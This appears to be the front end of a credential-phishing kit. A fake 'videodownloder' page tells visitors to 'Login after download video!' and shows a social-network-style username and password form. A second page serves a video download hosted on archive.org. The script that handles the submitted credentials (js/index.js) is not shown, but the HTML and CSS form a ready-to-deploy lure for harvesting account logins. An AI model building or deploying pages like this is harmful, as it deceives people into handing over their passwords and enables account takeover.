
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>videodownloder.com</title>
<link rel="shortcut icon" href="https://dn710206.ca.archive.org/0/items/2-bbf-936-a-e-26-b-420-c-b-3-e-0-21-dc-5-a-429-fec/2BBF936A-E26B-420C-B3E0-21DC5A429FEC.jpeg" type="">
<link rel="shortcut icon" href="https://upload.wikimedia.org/wikipedia/commons/3/3b/Generic_profile_icon.png" type="image/x-icon">
<link rel="stylesheet" href="css/style.css">
</head>
<body>
  <div class="shell">

    <!-- 🔥 Heading -->
    <h2 style="text-align:center; font-size:18px; font-weight:600; margin-bottom:15px;">
      Login after download video!
    </h2>
    <br>

    <!-- 🔥 Login Form -->
    <form id="loginForm">
      <input class="field" type="text" name="username" placeholder="Username or email" required>
      <input class="field" type="password" name="password" placeholder="Password" required>
      <button class="btn" type="submit">Log in</button>
    </form>

    <!-- 🔥 Forgot password / Signup -->
    <div class="forgot"><a href="#">Forgot password?</a></div>
    <div class="divider">OR</div>
    <div class="signup">
      Don’t have an account? <a href="#">Create new account</a>
    </div>

    <!-- 🔥 Footer -->
    <div class="meta">© 2025 videodownloder.co</div>
  </div>

  <script src="js/index.js"></script>
</body>
</html>
</file>

<file: network-error.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Simple Video Downloader</title>

    <style>
        body{
            font-family: Arial, sans-serif;
            background: #f2f2f2;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .box{
            background: #fff;
            padding: 20px;
            width: 330px;
            text-align: center;
            border-radius: 12px;
            box-shadow: 0 4px 12px rgba(0,0,0,0.1);
        }
        
        video{
            width: 70%;
            border-radius: 10px;
        }
 
        .btn{
            display: block;
            margin-top: 15px;
            background: #007bff;
            padding: 12px;
            color: #fff;
            text-decoration: none;
            font-weight: bold;
            border-radius: 8px;
        }
        .btn:hover{
            background: #005fcc;
        }
    </style>

</head>
<body>

    <div class="box">
        <h2>Download Video</h2>
       
       <video src="https://archive.org/download/img-1007_202511/IMG_1007.mp4" controls controlsList="nodownload noplaybackrate" disablePictureInPicture></video>
        <!-- Video Download Button -->
        <a href="https://archive.org/download/img-1007_202511/IMG_1007.MOV" class="btn">Download Video</a>
    </div>

</body>
</html>
</file>
<file: css/style.css>
:root{
    --bg1:#1c1e21;
    --bg2:#242a2f;
    --card:#1c1e21;
    --field:#242a2f;
    --text:#e4e6eb;
    --muted:#b0b3b8;
    --line:#3a3b3c;
    --primary:#0095f6;
    --primary-hover:#0077cc;
    --radius:12px;
  }

  html,body{height:100%}
  body{
    margin:0;
    font-family: Arial, system-ui, sans-serif;
    background: radial-gradient(120% 120% at 20% 0%, #20262b 0%, var(--bg2) 55%, var(--bg1) 100%);
    display:grid;
    place-items:center;
    color:var(--text);
  }

  .shell{
    width:340px;
    padding:80px 40px 36px;
    background:var(--card);
    border-radius:10px;
    box-shadow:0 6px 24px rgba(0,0,0,.45);
    box-sizing:border-box;
  }

  .logo{
    display:grid;
    place-items:center;
    margin-bottom:40px;
  }
  .logo img{width:64px;height:64px;border-radius:14px}

  form{
    display:flex;
    flex-direction:column;
    gap:12px;
  }

  .field{
    height:44px;
    background:var(--field);
    border:1px solid var(--line);
    border-radius:var(--radius);
    padding:0 14px;
    color:var(--text);
    font-size:14px;
    outline:none;
    box-sizing:border-box;
    transition:border-color .2s,box-shadow .2s;
  }
  .field::placeholder{color:var(--muted)}

  .btn{
    height:46px;
    border:none;
    border-radius:999px;
    background:var(--primary);
    color:white;
    font-weight:700;
    font-size:15px;
    cursor:pointer;
    text-decoration:none;
    display:flex;
    align-items:center;
    justify-content:center;
    user-select:none;
    box-shadow:0 4px 12px rgba(0,0,0,.15);
    transition:background .2s;
    outline:none;
    margin-top:4px;
    gap:8px;
  }
  .btn:hover{background:var(--primary-hover)}

  .forgot{
    text-align:center;
    margin:12px 0 6px;
    user-select:none;
    font-size:14px;
    color:var(--muted);
    font-weight:600;
  }
  .forgot a{color:var(--muted);text-decoration:none;font-size:14px}
  .forgot a:hover{text-decoration:underline}

  .divider{
    display:grid;
    grid-template-columns:1fr auto 1fr;
    align-items:center;
    gap:12px;
    color:var(--muted);
    font-size:13px;
    margin:14px 0 8px;
    user-select:none;
  }
  .divider::before,
  .divider::after{
    content:"";
    height:1px;
    background:var(--line);
    display:block;
  }

  .signup{
    text-align:center;
    margin-top:18px;
    color:var(--muted);
    font-size:14px;
    user-select:none;
    line-height:18px;
    font-weight:500;
}
  .signup a{
    color:var(--primary);
    text-decoration:none;
    font-weight:700;
}
  .meta{
    text-align:center;
    margin-top:18px;
    color:var(--muted);
    font-size:12px; 
    margin-top: 30px;
  }
</file>
